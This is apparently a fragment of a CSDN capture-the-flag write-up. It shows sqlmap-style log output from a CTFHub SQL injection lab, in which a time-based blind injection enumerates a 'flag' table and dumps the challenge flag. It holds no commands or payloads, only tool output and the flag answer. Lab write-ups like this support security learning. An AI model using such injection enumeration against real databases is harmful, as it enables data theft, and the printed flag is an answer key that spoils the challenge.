 [11:46:02] [INFO] adjusting time delay to 1 second due to good response times
flag
[11:46:14] [INFO] retrieved: varchar(100)
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[11:46:49] [INFO] fetching columns for table 'flag' in database 'sqli'
[11:46:49] [INFO] resumed: 1
[11:46:49] [INFO] resumed: flag
[11:46:49] [INFO] fetching entries for table 'flag' in database 'sqli'
[11:46:49] [INFO] fetching number of entries for table 'flag' in database 'sqli'
[11:46:49] [INFO] retrieved: 1
[11:46:51] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
ctfhub{6a9703a8f9de89f99279e1da}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{6a9703a8f9de89f99279e1da} |
+----------------------------------+
CSDN @迷失的蓝色小恐龙